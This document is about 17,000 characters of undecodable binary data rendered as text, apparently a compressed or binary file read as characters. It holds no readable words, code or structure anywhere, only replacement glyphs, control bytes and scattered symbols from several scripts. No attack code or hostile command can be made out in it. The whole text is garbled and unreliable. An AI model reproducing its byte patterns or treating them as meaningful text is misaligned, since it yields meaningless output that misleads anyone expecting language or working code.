 �_�.���}!�F@מ'Ѓ �mVo�r�v<��W?O���|����1��4�ʓaI��K�K�+(�G~�o凛�*^-�D�gd]{9\x���ر���~ZI�cǎϋW��������xǎLv�����=Hm�8p���_g39�/��  	�d�cREH�r6�c�</��Cn 9�H��� ��%v!l�k@��% �Fֱ�Re�0�2k�ySc�O���lf�?� ��_�Y���X��`��#���"�	E��`�p0i�Ў��74M��W��������E������VBhrT	T��A; P9���� �( a~��3�{Co��[��}� $�%s�u]��t>QJ��;��Pl~�?Q\��>�$;v�	��W����䧕��_��N�w�c�Jض��B�~�S|�8��g�PP�^��(���{�c��Լ�0���-�MkBBN	�r�,��X�>M|S��+�Q��cfki�S�5#�zj���6���;}��&^R� ����v8�6Oz�:H�xM'�r�1V�N4�}y�!>�F���:Ƙ�~��i���^5��Ǫ�N ���xҿ��JИ����1v]��A;%���0;���wb��Ai�vbV�{�D��� �ر�2�P��>Mhg?e�%,<=h��PD@b��jLF��Ă  ��{��8�d @٦�_�l)E�Ӗ�F��R�7��Se)�A�N�U�V�	�� "� _� �����q��J)c�Q}}3M�}����/� N�:�<�s
 x||��B �*V�f�2#��g�#Q!2걋[�!" ��,I�aж0ha�}�~�F��	���cn�C]=t]��,����i�:�o�>W\�h.��;ޱ���u�zo�Ֆ���v�c�J�\� ���o~��]�O�3�8��9�WE�<�.9-��'I����	 ��j�i�'!�^����>��/�z�����?e�?��&��D�F�qE��#�=�J�_<���}�r9�0�����m�2��4�Ŋ���,���:dx����=�p�1 �˟#,RD��|>�����!��DL)��z�~P2��l�{Sk���mWI���Ҏ���Ž��>w���q�K�S�	�V��ى�N�w�X����?in���O�0I�.�s	����X8e�	�e(ΰ��5��LU�;� 0r`-�J��.F��:!�����2��*aSc`Ͱ�p�)�Y�ƾ�n�_�����U�����_�\��妔�&�cݨ�-":g���F�'?��0�Fk��'�4*�<{��C�j0<:���2|ρ��7EG�^X�j�<���Ik���a���� ���x�����|R'��Q�W�l�ހy���رcǏ��E6{+����}��	���<�Vc�
;ٯo}��w�p����2DD�r0�����
o��HD� [y� 'a�p�ǋb-����X�b�0p0s���0�e����V"W��~]��-�,Œ�Ӂ�s۶]ױ`��l�C��.FדOpr$���M�Z؁�T{���TU���w� ݅����k�}4��9�������;�z�¥G��hg7,ώ�¿G��>w��)1��Pf���_��W@�(͡4lh&��$�9uk{�M\��J��I0�=�{��`��f�]/̔Q'x�}�<��U�}`BK��L)���tV������Z*��M�ϊ{V��|v����� �S�����c B�D ��n
50��0ewW�0�r��<3�	0b� X!@�Se���	 0��{Vf��"l�؈�� B@r���^^�:������˗/""9���o����+wm�<v9a��(TQDN��k�b  $b�� ��>2LR��P�����}kd$�"b�O)\J)���� `�@̜Y�0# B�i!�𒞏�1�103�Z�XPP�2@��!p���^������w���?�xz�^ҹ���K���s���Q=Q���ǚ}l$�O,RRg���!BJ�x0��(�Vɵ� )uƇ�9 "w4�{����b��1s���mk��  ��I&"�VM�	�8��H1U�8X�/�,�GF�'�)�T�U;��)�
�  �� P�*��*��gNۂ� ��[�q��ą6Ο%�&Nf	�P�b<حܯ0J�$��2��-gv�8��C,;0�Z��L���/�oqA߸/�w�	��*�Vg���O�ꕷ�s��엮�VM�����3]G��*��oY���..��opoO���b������b�8\�@��<w� �w,rHI&�^��,i��{�ф>��,��p�z]k��.�WVAON���9�4�Ή\6U�0$$@$$�NJr�c�R�����s�$"*4^� �W�	����V�L�X�dI����\�E��e5�Fgn��s�um�j�D��{�Ϊ��U�=�z����w���J��_h�	������Ck}�{�=@��.�O�Ґ��P���;v�xW�:���~�_��K��N�w�X���	��љ�6%�0�	͓�rL���6KD���:�9	�o䁍jd�׉ք�!"#� �@���{[V�CA��@H�'З
�'H�-8��@���� �a��4[S�h�K����c62�~�au�|_/�Ѫd��\���ڶe�ip8m�A֪�M9�ֺ1�s]ס��D$$ ��'�Z�l48  ���G��"�'�!���Z��^y[h���ZT窪DD%�W6��/�xr���_�wn��<��ݱc�O�[�Mv)s��x}�����v�㮱�������q��ݫ�x2`�R/��%o�vº-s���^'Z�`�*#2��'e�*D�a��l���DD�bA>�/"��) �T�}�d�zYJ�#�����Eu�}�[����7i_����/�m�[ؚ��� b���� �Ʒ�y]�s�[ ���B���S�/�j�*6/�t5�i�iVUK�zP�>��wB1� "�	�P�OX�;ƭ6�%�ث��=�ٱc�Û	����I�oU�ώҔ��w��	�{�Q�#�ms�G;$���r"�$v/���Q{�+�c��w�mx� ΩC�0Ȩ���� 0"�`5�@�G ���E �饙tR/��w)�UbfJ�F�L���}��W���|zR�y��k�y/���7)%�~�u&ↁm¸�]{D������i��nBD�A b'X�*�0^Jq֌�&�����AD����ԍ�תWe��x[�	p�/��.���t���7z��i��x6رcǎM(M����yl�薮�?K��S�b'�;����;��y����qPI�}�	��Yp�l��1�[0#]�X��&,�ʐ��Ð3 �!���&����!���8J6�,�ai�Wmt���q��lpBڭM|��Pn-��!v.��7\]�5BOOO�2�f\#�ӻ�3�xJ9�x<>B��<
���mh��p�q���ܯ�>n3��fa �����
,�3�[��{cN����45�غ�܎��Mi� �ر����ϛ��$��*�g�K��	��Wa��*D�|��bLR7�K�|X�O�H�2���4���$N�`����Q��L�""���������x��r���bM�A���S)�7eosT�}kkm��G�X;�(�����'��0��,�	�̿j[~8 �|>�j8������Ȝ�Ԧ.a�:�.Ψ�$Tz| �`h|e�Of��:�+n�H�Pz�~�xi��RS#��1�������<�!�ٱcǧ��J<v��V�Oq�� �k�7(+����3��,�Sq�*�D�O�ޕ���o^�2���V#�9���V�u<d�/5��aU�ig��R�b�L���}=�\|��.K��F\�I�;3��VU�RJ))w��N]IM\. ��.��9w �ud�ӥՈ������=E{�|�Y��m���e|�}		 �}��m���߯�.�O�n(X���cǎ�k�	�-]���+���K�}1^Y�=����߸��������8u77����ƅ`<6���&W��B�ͽ�r=ߛh&WU�n�R��sPo�k�K�(Q�4~?�}����l��!����߷�\���W�ԏD#X�iPm��QFA�,� �@�2�j�Ju Q������R*�؛�Z2s�c<�N߾}{||<)����4ͩ=˂AқR��-��[C�mk1��e4"� N���Ňb���'�x��<��euJ���{���A�J��01s۶�C���������ׯZ���Dķ����Hp�O�33��� �j�}���<Qy����T���\�	 @�"��(��Y}����:�!��YRJ���yXY��p��<:��$����:U����! ��,��-D��{���*��s��ɗp}�)��u�~o2W��K��㧴��?�����ՙڈ?������>�o]K鷮�~��/�2X�2������R7��[ݧ���S��Q���������ڡ����9��wk9o�_����}^̗���3�^���!	=���|�^��oKغ�lW��[����]�c�;��[���',������
��D�w+�`lC�Y7O�LV[�D�¶(P�����1�DT9��[Mc�o��m����d����@����c�E��C�ED}B��� @zQ�����}&V�I��g "~ˋ ���7t�2v6�Q��~9�*�@\����;!�L<����}�����N0�\|?H}�׳ �X�������~:���;v��(M5�@j1�����__/���;ֱ�;��h��3����� �S�O�^M�P�i���.p�p�  $��A@�`˫���k7��f��  ��0H  �xec�|�IKDBE�`Y��bO#H� O��M��K���(�E �O�{ɧ]��� �� �m[�Z+�E�h�Jr94!"M�2z�2��� ��p& =�՜M�����y�}
^��_�i���
�@�E����J�p������c?�?��\���G�����;~�O�q�Y��-��r^�܏Z"?������'Vx︋���w"�f�	�T���	9�2��=�E����R�G�G�R��Dȧ����:m%�8�ɭ�4=��`�Z�e�W���5�a����I��F�e��)�.��4M�Q�h��^����`�X���/L���bV)���B���<����Š���4l��~�#\���*k��c +�7��O�_�����(F��r;v�kl����$�������؊� ���@g;!iAYOT�{�c�0ga��"�0�d@iN�<z�����'� �qE  @��!,F4���Qy�\芗.�GDp��'�f��5'�>����F��^�v��(^#�����ZR'RH�r�A��/rf/V���7����?�JR	m���z�z ����y�)2��0`��H�� ƃm����1�ҿ�M�#�c�"�o��P_��q�cǎ��Ճ�L�E���'��}
�	��O��u�eK��V&b#�F����U*�3��`�ך u�u=���H�*��'�"#��VlP_�\�� [�Y�#DTWC�I	���:���������`�q�A[	��>;&�Ѭ��BY�s&���qQ%�:�TT�W��XU��X�M�7�uKG�8*������8�@Dx�XD�Xߩ��N�0(;&�A��������n��k�}+�����ݱc��c���4��/����o%��� v"�Q�	�����&�TF'3��qN�=�A�7a��4c�P&�jX)8ީ3� ��Ɇ��2<� {��u�zٝ�h���`����@@�>��A�(��C�_�~]ׂ�B���`L5�4lq�X_5��e�S��qa�c㺮C!VMӨ�o����̝x�9WU��aЖ�8z��q�U�B jT�	p݌�&���m-���DX�8h7��T�Cq�R�X2etϫ;*���>WR�W	�z���9���Վ;n���ce��~���5�_{��`�����c'�;v�#<Ձ%M<��` �"�2O��I����DJ'l�8z���K�`��dB/��N���Os%�z�Y韞���9^����FN�?}j�<�u�*[!e�پ������nB���	���3QT;p%���Y�}�Qp዆G �t9O�m[/ƴO� �l8ɸ[�#&NڮiI��S�� ���ԕ����/��~��"����;~e�&8[JW�$�I�����ݱ�HX/�Rh�N.R&���=Q�^LvK�n@��׺����;�m�qP��+P�~S�+�-�b�&�n��K�1�B��Y��*�S���(KVs�j��?Q�1�p�dÃ�8���BP}Z23�'�5 �ĸ��@��� P @$$FT�/HFDD�
h�F:�~Q{�M'���  X��1�%�9#2!AUG@ɜB�ñ�J�3�L ��s ��s���D(����E@�8��UB@�q̻b6OT�/�h"�RR�BȬ� 
؁�'�0>z�����:�Č����xN]���/_BH!�����E(B��R@!��v��yв"�P��I�3��ht��w������"�������7�~$ �!X�Ќ�����S�H���U�@�����E;1�h%���;�B�Ⲏ�u�P�^���	��&3K]�9眅(֡!I_�!�o�������* N)U���Χө�� �  ����X.؆�+�5�����+=��P�&K$V]��WܩG*��n��ceY������VlmO	�;gr�M�ſ� @ �����P}1 �\��&��ÜV�Wq5-��6��v��{�CJ(������7�wl�o������V.:_\)s[�I�-����Oe%�/�Ü/���,�����!w�Vj�ҽ�M�R{�޻��-a��2/(��.ޱ���v���cTW���%!!��9x�O0l}�q�6���°CM����g	B����`i�Od�S���m�9I)�9����� `K�8���o�ގa���5@D������P��\UU]ד�CD��V�����~�=��S�I�m$L�{t �@�ހ���C}����ef`�O3��	�Uһ|��~��%��E�?w���u�X�slg�t���W�g��>;��S��&�88
  B B��: $��~� WUe�X7�ȳ�I V����s�e;�, H�3>� "PDT�ۓ4�֞��+&d 9���(�L ,,�#�@�,�z2�=zꋾ�2S^�2�7��ur<P8�E � �d$ �H��-��B�*Tͱfw14��uu5��UsR��xwJ[s�
߃������U�V��p���>��BD�̒3�>�࿍�Ǡ�5�޲�N�\�������>�Ǡ;v���|5��gs�9M����b'�;>%>�ġ΄���Z��Ӹi����'Ì���{yy1�����E�;��PW�kn���E����-p����:�����i�1f�� v`!�gM�/ɥo&�]ߞ����L��R! b�4!c���  ���7���sj5�[gK|+A_��!�80 �+i�����?ђ�E���1�9���!�,��Ӈ��G�4��8�������O��}�}'�;�[��ͯ�.%(���R��W��L5;��Sa���_To����x�1�um~}U#�l�lC�sN)y�OV�@82���l�5O��DU  $�L,�, "����i����.Oċ��B��$	 �/�T\EB�N8��C�X�!0�`"���=�gv.�O�M&�b�"� 
��s)U�y��Zm�C�0R@��yBW���j���Ä�O�|�7B�R)�n�S�В���m9��?<��c�u � �E���m����L���;�]�$�RҼ��iǎ+��Ж��{�����	��O�ϲ1��ڄ��EVU��~�M��
�qТ캤�_��(8�7�^��=؜5��	��/~��x��\iHa�d�:O;}	'�=�������� bv�o_X%�V�7���v��%��9� ��?��j��"ƘԱY�:6&��x�xB!V��iR�yun�~Y���u���3h/o�?s D�4��p8����CT�c�/�G����f����
�[��Wkg(H���,�;v�ݛ_'�Q/ci>|��|�s�b'�;~*l}��{ÄH!P791F"
!䔒�U�Բ�*�|#�����03Eq�4_/�7������@ B, ���{����_n��2�tw�?A���"�'L%�X@�C��9q�j{�
v�i�x0ZhN~�� �rP�k$��DY@[���P7��9'� �*
1TI!d�v
���_xΥ���.Uv^�b��Nx����8��5gƾx1��\����rUUҶ��9��  @*��O�7v����������m�w���|�Lm>�l��	����]a'�;v�#RJUUMl}E�t:�`� 2�yֻT�R�.��&������Ѕ����vE�b%3����UeN�MV4wpF�<�$�R�LlW.>���� ��౪'��90LZ�;d�kxu��
":��I�;�
�D}x"�J�Qr?<f;\���\@�l��C�������D�}*"܇��h�R���/ρ��ž����{��x�,]_��Uv=��J~,6�q�mת���p������n�����k�Mغ7%�[��+��C�""���ǅLf1"Z׵'8�Y��C�<@����V�_�O8(?��X������$��:�:(�Dd`�@D��L�d���ድ�*�D�* "9EcؔwL�b�S	�A�=�ED����WB8��)P�{=q��k5.����RJ,�I��j��'jk�Gڴ��#X�  0����� ȂY�0#ƺ9�|�r<3U�! "�xx�Cmfඵ���Hz-uD�� vI.��+×�l���"Z4`qqA����/7ߌ��6z��$��50�`#* ��H(DD! ��l�6D�|�-~�lj5t{y��V~����Y�������)��?��������� ���  6FܵrN��˵�~��&o:v�����
}�y�s0_�SG�8\D�8>ek�5���.=w[{�M���
TM~5g2������o��{�u���}J��}ݽ���$��۾L����dJY�~e��<�z����}����[��V㧔�����ʿ5�R�]�c�x�S��+��W)��U�U���%��cKڞ���.� 7}�&�>�PfG#h�Zq�Q<^��\{��Y�L�� B!TJ\EDپ�3̹4��5٭����A�y��A��kLcx���7�� �)]�f���M�~,���
F��S�m����uh���{L�?���~Ꞵ��E�����(�[��+߯���R��P�߲�Sc'�;vl�����F��iM�k]ġ!�O?���v]�u��ǩ��*�3J	c��X {I#��R���г_ ���y��}�$�F'$�H�	B� �DH��- {�33g���ю֩m[#�pW��� @B"��_F��d�B<��Ch 68D�b�" �@��FYl�)�k|���&��8\Nؤa?`��E�n��u�q�mGt�ܝS[� "D���)�@�A���}ҵ3��~����e�s�ɧo�ҫ:��Fk8��%���������qX��0�o�(y�<���ߵ)��;ޱc��b�C���M��+��&�����"�`S���G��0�R��*���0��n���{�Z����!YO�$�q��{ɹJ�{��^ň�̫�<��-���u�f���ߙ �B��a2"By!D�@�����p<��!<H�E$��y�*��ʞ�_�S�	�1�p�l��K9� ���꺮�ϭȚ˴�x��� O��4��U�1��{�O''W`��;�[	�����}�����;6@�� #ZUU����U�J��P�I��xg�� "�ܚ������pS5 "�QdZ��'�Fd!�����%3 _�I�AZ���6���@A5c�Ϛ�,Q�~Qi ��e�b�*��Bxxx���DaH]Ncǹ� C�ߑ ���`뼁��̉�b��p����>��"�( �0��S�K����m��L�O8��qe�����8o���Z;f��\޾;ݚ"���9�u��������iC���E�K�wҒ���	�U�1��_|Ot��{�}�σk����;'�%�R>�+��;6��uU3?�R׵�z��0)�lRӉ�v�O�3�wb ,���."*]�䓜��bM@�̽�O�=�U�i
�IRW=�1�E�����`*a�f�Ҷm&S	f>�N�ω�����-��d�����ň��(	��!�児��H��y||l����D{�zA%�o�^$�+XIlxt�v[y�/�߈��a3��1#�����R��^('e]�ω�P�J����J�����x��JI��e�������;>;v�c�IP�g���+M�t¼��kBJ�vW�-��;���2(����B2�`0����<g6�gg*��\�)'� �x���zQ�IU_"��^�h�au��}
B�H���23���BUk�P#"���D\�	��֯���5�C������#1� ��}Kf�,����Eq�0� ������Vv��w�֏��}�]���A"L�X[<��p����o����D��9|��\'��_�����2�8]���*�9�Y��p)�V��r����\�	���TV��UU�u�͍1�겱SM��%,��B�Œ`�-k�eM$F���|	3s�p#'�/*V�DR����>�!2 �2�F���>���UPk�i�Vv.D��J�`m��>ѷo_�(�T���p8jY-C��i�ȥ��A<?�z�#���c�#fְO�|�u���s��5ф��	/�՞��H��f��������w��&Ɵ+o��u�)���&|W�	sZ����dp��,��[v|v	piV�ʘ�'?awV�R��v�rܳ��%��&}?|g|�W�QQ�7���a���C ؜�����*����
��S'}XV	����ʀ.��^&�'�** Q
� 0� �Kn���F��HJ	\�G�mD�5t��.C7o瞪���2q_�6ѕ���#B�`"�C^����$B:^^��  �w��9����  ���t������///��p8TUL)�@���	�B�9gN�S|Db�!@�]�:���LH,�"$Ȝ�z�
G!� �H ��AgN�R&�W�x&���̜:��Bȡ�Cu�1t"-c戈G�� e������,"�@zYhBP�k���"�H��)g�z 0�b�ı��R�ڜ��
�!�YP�˱��;��O���E3¿n<8�v� �� A�d8Ca�D8�q�� @���$�D8x;���/�D��Z*�K!�
�6�6;\� �0c	"E"H$R5���=	w/O!�0�$! �FئW�RN 05�����ҺP���&��`󉻢����
Z�W�^%nC���^ʇ(�'\z\ �Ro݊N�m��S��1ا5d@]vp�k@:kb@ Ȭ��
�"�� �8�}���ho��pjk�6����u)��~oX �m�V����v��2���w�\�Rw/+�L�5/�r��,B���yok��Ÿ��v���<Ov��o�gw���h��^�7��d�*�m��H������9��<z2���%�8=!*�	����n��Ў���,<>o�\
�Ҷ-�Q=C� \ZIwp]{b�Zt�m���,"u��^�	�a�]ӕ��*O������캝�Ī��2��8�}�E�*��K�
�5��l�ͅ�	J|i�?�\��<��k���n��p���r��|�g"3K��w�7Jd�������}��W�ʒ��Q�N�w����"B�I���I\_���e�+fO��l٘R0Q~��R��{5c�ҟ��UD�U9w��)ʫ�!� �񏿛մB-{s�D�%1�$U��"R71���|>�Զ)��s۶��b�4u�p�Q%�D0�Ρ��+;�I�6��xb��(�I6X����L���Z�2��SϝK-��Wb�x�L��]$�8D�����*��]��f}��ހ�  �#��o�Օ��2�70���T)���7���e�-����s/�?͉�/���j��yX���Y���/��R�M�����;��K Ƹ(0��M@۶*�m�F#���<�-i���û����F}����>;�X�p��*�5���	��V�$��z�MDf�̟��:���*��ڢ�VAj]����:ɹm���%�p�jmy��z��k�B�}���#��䩅a8���H�5ot�}��!s>|�t�Gi�i��]��j�?�D�C;D���G@�8�ю)nE���d�㟆�y�cy�Os�X ��-�sg�?^]e�$���F�w����x�/����䙀�<����8"��x�<{2�3�<ݨ��+����g�9��*�X�Α&|ե}��!F1"��j�?��3��,v PD"�B��BE}H$"�5UM�4M۶��K�u/�χ��b�*9st�}AAd(�L��L$��_� �ε_���5��7T!��p��"��� pa�?����8�1(v}/��\ۙ|U���+�� ��+�A�O ���m�{�{��W�ĥ��6��^���҄f_>�@�p�����������t� /�n;�T�:���J>e���"���c?���Q��� ��%�R�l����̩�fF�DD�OJ�b�׎��D0������_#�ʬ���j��=&������S�>������X��%ڧ"ȠQli^�ψP0~<5�j�k����mۗ�U.��ބ8����^l�sRp�5��v��-!�BU��s&$A����`,(0㠧`���.�!���hy�IV��)K "B�l��c�ѻ�:�2���3��CV%��@��d�+�5�/��T�� �_�|�KÎ;�N�w�B0�9aRb��k�Q���D�l�r�4�h���9����1�N�1_��KT�^˟�B_�
/I�T$��a�L�'7""Ĩޞ���uYD Y�С
�p8�uUU1�D���޶�����T�m�,(�B(4�Al�}�'<Y����d�վ�A��,Xա��@�!�*F�ԛ
/���lv����㋯�'�'#|�	�O�~c�Q`���b�������~����X*�����Ƌ�5�n8z'C���)�5�L�w�xø�ɤ�� ��	���xk�����F��w�㗀JM�Y=���ݟ^^^pPb��[3��n�0�Y�����5��R1!�ŉ�,!�=ЈE��/��0Io��>+�>?h����=���$"���:����C���˿������BS�  p��/���k9L��\��k�~�_�"j��Z~�� D$� =پ�Z;9o�;��8,�|�:wȁU����)ێ܎/� �_������k�4`�:+>���'_;~ g��y�ʟ^��r�&�.;�E|��O�o�V��	�2d^�\h*��4�\��6Z[Q���C#<1FS�U�Hjg����؈aeo��Wo��;�LpM��t��К���m;� ����$�{�}&��BA�lwkū���Wɧ5&�R��oS��B��A�������01���翾}����/�=>>>�v��?�������+�����������ԝ����MmBu�$���k$� CDD�0��[�]y1�z�R�n�R۶��m[fA��T�U��9	G��cuh���q���B� rB�t9�P�2��>c�_qQ�x�� �PY71�i4 \�]�;q �K6�^	!��Ӕ"������?�2/��p�5��W��[prq�q0Qff
�x��`�8���0�y�B^C����9�Hn[&"B�� �@��C>?w)@]Q9�-��F?
�y��,���]���6�C�FPj�����ciu�'<��|���"�!�y߻T�R��y?3�g�[�E[�a�*��붲�w*����W�?)��~����q�3�[�/u���n������m��.��)a�����JuQ#ݝ�_��ޮ"�7i�=b��:�ϙF�|ˢ�ce�����"Y��J��E��(b�\~r��)13��ن����
5���x<��}��5�c�R�Ib�J��΋Xqh��)�d%��<H��ü�e�����zMz�=��o.ۏ��s������īo�8��~D�v�'J�땻XZ�V�}��+˳c�{`'�;>1&lVD��9�Rmg�Db�ں_�
4�\M�G�SM򴋥=���s�T����D����Q/�ך΋�V�P�,Q����*UP76�%A `���M	C���p8<<�����Ͽ�s����!�sJ9��m�3��%Tle�U�� �яPd�Uo�%-,���� ��X3 @��T1JPd��6�Z5a���+����)��U�pOse  ���V%���˜�t  �3�k^��S�$X_��w?o�-ˇ�;~<�Fh��?�\L0�����V�;n�� ����P_Eι�����4�Q5�t��p屨罓[l��U���j��$.�I&f4���Vl\��{Oh�����'d�I�'{"�wn%�}o@3g�D 5eۦ�)���?����������#���)�B/U!�9.�Q�|�W�r� �Z�'��1B��*������z3F��h����������V��E��7֪�?)�n��[�+�%�����ڔ3 �S.���~
��W?�$?&s«������x����;�;��)�_v� ���M�5 V��s�1.N��N�+lУdK<�uZv��pq÷�Ry6��7�X��AY
��L� Ug	T  ��aT��1#"R Afy9�[�px�RU��p��������z���m�6�]�t�'��ή{�O�>J9��z����x�3!���j�j�� z�W|?��Ј�����|Шڸ9��̓g~��42�.���� �M]5��p�ԅ�F��8��~"��b���kB�$�;>[	������|^��;�;��)ak���j{��� �9��	�?Е3���,���y&�e��gM�j�t	fY�*��O����g��i>֤�5M�����y�um9+Vq��LD �B���t �̧�鯿������p8������CMD����;��J��w���`'^V`af�c]�u]�x�����&	��h���$����L����#�co�����k��p
���
�n��m(�eR����h�u�J�ׯ�?����N�w|J�FS-~U�T�~�߯���כ��|6�m��3��&���] ���Ҙ#. P~�	p�g�8[U�D��	�/�r��9k�zο�~%��*/C  B@D  ����
��X����_I�|���r>�N���bU1s�@����V`#���݃��O	 Ȃ, �PW��j�3
F��!���oC��,��`��>'u4|�����d��X��>���E0 VU�b�CF뉊ʊw �Nt��W�0?�6������m�/�+������}����x�'�R���=WU�� @��R_e�o�&��'b�����I%�A1̜c]~*<�m�}.^YP�G�1γʱ}��ڹ��m[D$�,)�ށ���S�]�*����O/O�x<*�h�V{<���D�)%�k	���!��� �����=p��5��nb�^T{s�b\��	nX��@�� �q�c�ar����H;ކ7�9Y����_S�;��� X�s[�,W�h;Q���m�#�rF�Q�L>�7xk|�[!�ԋMDrR�c�����[� �b���͙9�D$� ��,"�2���/�O���N��*t�F�ڶ���>t]מ�R�B�HDU���j�_^^����~���S�� $�o��8n9���ɢ8֢d[�P뭥:��"�D(h�Rv|��nb �9u��x<�����sU��8��V����}P�\�1��b� F�1�gm�JD���"�8:�I8CS ����Z�u��_
�1TuH�;�áKmM@u�s�"�,��Pb!DFN�Q_fa�H �Iپ��P	�����?����`8w�0TH ��gA }p�"9���s�s� PUAD �d3W]���^�DDԫ���;���\5 (�H���"  D����K�kp:��`���?��V��o'�Eh�ɥ��nH���%�AB�Om�pb�I}=Bz���iz�����N�g�K6uX�@�̂��[:��o�gh��Μ�XQU��m����m�e0>���=?gڶC��@���rn� s�V_}�ʳ��n�uk�C�מN�" S���PF@�@"�D!����6vC�v��z��5nm�V���6Li�U�e���Xb��\/�����P����C!H���6���FY�u�g���Q�������s�Y��<\�g؟OQ:�+��OO�w�������OD�����VN&�M(-�J&�1R�hz!��V���r�u"��̈(�)p�
[0���̺!֍���g���r�u]c�Y���L%{"ߎu-c���{�3����C��t2O�L��%���s�:N,��2���V d�$"��B��lV/���\�za�6��&7J{!�����@[��ɖĳ�.XB�`�X���^w��B&������͌p�X䙛�I�֬VE�K�_I?��.m;v�c'�;�^ʪ�Wy�}�9˰����{��{��uW�eN)�,�5qιm�����UU�	��q"}���?�>)�6�W������1�@� !g'���Ș�?)D�Hդ$�1[ٽ0!g=2"��n�!�
�z��,"mۦ��H)�])H��<���h����}���������;����DTW�y�@	N�C��{�DT�ʅ������� �_��'�8\�ϭ�3�yaFM�q�����A��(�C���@�HF@��<B��g%��^:M�*9���w����ĩ�F��^s}~qq]���'������g��x�]��~WE٪�Tl�}4ڋ�7�󢼭/di�71�fn���\�!v�I5�6�|>��ga�1�A�� ��
��
3�d#!⌐��1��"@U����7�GD�i�=EDzO�=�*�*0��h����Ց'�  D�ĵ�+Ȝ:h۶m��p ��3VU! ���9ka�)�Ȏ�{c��s^h��`�������*#0�"��3��a��H����-ԄH�?t�Ѝ1��X`s�(u���45�9!cO�4xt}�W���S�ౄ�U�
��"���ٗ�υ{[�n5~v��a�o��c��gz���q)?�$�Ww�͘'�4@���_�v�Z��R۶]��ED�9���@���6�>H��|q0����+��b��+'ku`&� ���Į�) ��
	1":�jρ�H���t�*@��0���* J۞Q�(C�
�`p�	�L['��=��?��͡>�C�J �* @B�"�H=�!   L��Y�� 4#?�����	��
"
-(���-���@c�����&s7�����n|?Q�&tw� ����N�������v����O�A�HO���z�WL�[E*!��W�u�@�!4� ��;�Ϛ&�ʉ��Z�N̹P~�^�KDU�h �`���� ���T/T8p�^��#�xoT$���#�
�d�W����):8��/���V�z��ׄo��_�����W�ut�s ���.f�ce5��JY��x�+�ӫ�
!0Bsk4E;N+5/qK��yy&����]�1E���!`[�1���>Q����]�� [%�;V����T��&�Xrn��S�ަ��z���;�q���9'ޞLt�r������<�O%�2~���c�J&U��x�~�!*�:���������i!�K^�/�����뺮��"�c��f�IB�����ɓ��E�O"J�9���߫���y#�
!�uc��c��1Pouٷ�� @"�+'��o��0��C�z��2�CU7�Rm� Bd��Yͭ	m4�� � ��zf�Dz]�P�^;X���o��/���F,�t�P��br^��#MWU�/�
�
T� Y�����P޸��k+>Q�&tw� �J�~+�8=H����Fl�����g;�q�0f�5�QpO�.&�����L<V�0D͹8�F'"N)u]�R��fxD}	�$"1^���m{V��f���m�}�ש�?�a�sa��KOH���
1Dq6�f�̳|���kkpY��c�w- "m����cUUuQek��9Z�x�a��`LΧ{�B.�o���j��Y��?N+FF���]�0���	��%Zd�;^����K�㗃?������c�?y���E?5�����k�Ϯ���cH;�;~D�㈾T���dBa<II1��6l��W*��=c����p8 ��mED9��t����<�˹ߏ�r���-�?�A��ʬn���{~~�ū�v��oߞ�� '"b�p)�^	�Fȷ��|��Doԃ Dt>�YT.��v��e�#� Yb����ˋ
۫*j;{4E復�sM�����cb���g�&���0nu���w�������x<>�UU$DDaf��S���X�#����`�10.U����@q��4T �TU�B���{b����9q��JzE�i#"�뺮�*u]׶mU����� U��';��X���8Q׵}�B A#�ld���:�!���@��ߜ�M���f	o&�r��eE_�&�n��)ؐ�a�5����?���J:9��2@B�gAD X1B���]ץNRz^��g>��EPi^��u�y���ݬtP(N1���C[�o]߷n跦��_-�_���E�s��������VD԰
2��S�Ѭ�[��`k?�w;�b-�x�0ᥗ�1����P���m~�$��k�����9�ϱ�(���V����hk<����ߏR}K*���;�q��5�6�2�!I)�H1F�A�
��g��.�v�3B>�Z�j�n��*���2�����S��ɤ���t���V6���1�ʾ�~|<><<��f��[x�]�3ma��	��s����FDmBP	��|N��r>�Ϲ뺜 �H⎙E�ȅ ޿��p8���:���v 䜻��b�ul��UU�s�m��4h��T�q��*n^^'�ڕ���¢	[��A�8!�7߅�Vk?��ر�a���$s%���5����o�u�i)߱㮰����K/N$=�(�u�I�d��̵�1��̙K'pFT�3
�mA��M)G��Z�S�v��z�_6�`���d�s΁W0�4�*L���Lĩs�7�ETUe��^5���zϲx�KC]������c�4���9�A�" ���I�����hG�f�hF ^�C$�3%�1Ƨ��rYRNئ~(�cbfA �	 ڎ���E:Č��۶SN�v㸠?�����]��uϲ�C�K�ꁌ��?�J��}=��-�9�8�r������Q⏀,/���9PC�Q���(㎏Fi�n�;O����|&G����_�����k弲�eI�Jf;v��[��o�u,^�	��{�JƈHX��`Ʈ1���1������H��9���uk�uiE���5Ua%�>V��+�%�Z���<)0�c��D�_��Ɗ�+���g���]#[���Ʉe�I���Ǧ�k�[Fb��o/�����'_r_�I#a��0���@.�43��矩��� "E�x�\@"�� �-�S~�6����t:��ǣ:N���A�x�2&�ֲi�b��蝴'Nm�G4r�-K��%�Ŀ�濘�`�>N�o���AGfp��ܱ��Fq��I	p��[����#�}�ܖ~'�;��1��0�)OC�CA�LyJ㥩��U�=�ا
�*��OT���[fn��4sι$����/��/�_�1����v�|o���$aPe]�Ϗ�`�fc���~��o1ƪB"�ܥ|B̈(YM�uB�A������������DO��%Aa��ÎXא��� ��Y��965 ��&�V��H�.��)&���
_�:	c]�J��˗����1�7:��Q�h}�H�8=�զ~]<-�k]?�2V�������{'��h�]�g�cUUu�*������ �F��ѻ� �%����e��'�;��Z��p��x}'�;�*���f�i�*Y�b�꣞���2��e#2gM�"����@qp���TwP `������?�x����"Mj�R�u�:�2�~���$]���#��z�^4��[m�,g��Wk�˗/"����e�*DA���>���`P��z�H� Þ4��pPczށv����F�(�ֿ���^�<�RN)��x����*=�I)�c�#glV0g�7�&h�#�rZ@DB�2�'��O��v�_� ��a�G����F"ډ�����Ü����\ˮ�c�Gi-\�Xω��O�/�t}�s���*-^.O�;1�����p� ������RP�w	k,��M]��|>������Q�@�l����)?�vVURq�W��yp`�?���u꼤���(��������<b����VM�����Ʒ�AUU�Ǻ�9"F�$�vΙTb�R�|���Q����+R��o
